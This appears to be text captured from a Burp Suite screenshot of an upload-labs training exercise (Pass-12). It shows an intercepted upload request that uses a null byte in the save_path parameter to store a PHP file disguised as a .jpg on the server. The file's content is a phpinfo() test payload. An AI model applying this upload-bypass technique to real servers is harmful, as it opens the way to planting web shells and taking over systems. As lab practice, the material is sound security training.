 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.19.55:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs/Pass-12/index.php?save_path=../upload %00 HTTP/1.1
Host: 192.168.19.55:8080
Content-Length: 334
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.19.55:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOtrqVRlLADKaW7fG
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.19.55:8080/upload-labs/Pass-12/index.php?save_path=../upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryOtrqVRlLADKaW7fG
Content-Disposition: form-data; name="upload_file"; filename="TwelveFirstMethod.jpg"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryOtrqVRlLADKaW7fG
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryOtrqVRlLADKaW7fG--
? < + > - 48比赛